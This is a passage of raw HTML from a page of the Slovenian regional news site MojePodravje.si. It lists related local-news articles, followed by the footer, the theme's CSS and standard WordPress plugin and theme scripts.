        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "b5bcd16810"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6967228b55e66
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"28868 https:\/\/mojepodravje.si\/?p=28868","disqusShortname":"mojepodravje-si","disqusTitle":"Mednarodni dan \u017eensk in deklet v znanosti","disqusUrl":"https:\/\/mojepodravje.si\/mednarodni-dan-zensk-in-deklet-v-znanosti\/","postId":"28868"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"dac7055891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010458" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010458" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[28868]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
